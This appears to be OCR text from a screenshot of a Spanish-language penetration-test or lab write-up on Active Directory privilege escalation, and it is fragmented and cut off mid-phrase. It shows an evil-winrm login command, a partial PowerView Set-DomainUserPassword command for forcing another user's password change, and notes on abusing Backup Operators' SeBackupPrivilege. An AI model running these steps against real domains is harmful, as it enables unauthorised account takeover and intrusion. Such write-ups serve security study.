
evil-winrm
-i
192.168
.0.100
-u
emma.johnson
-p
's
Escalada de Privilegios
Mediante análisis de relaciones en Active Directory
identificamos que
puede forzar el cambio
emma.johnson
de contraseña de
.
thomas.brown
Set-DomainUserPassword
 -Identity thomas.brown -Ac
El usuario
pertenece al grupo
Backup
thomas.brown
Operators
, habilitando el privilegio
.
SeBackupPrivilege
Explotación de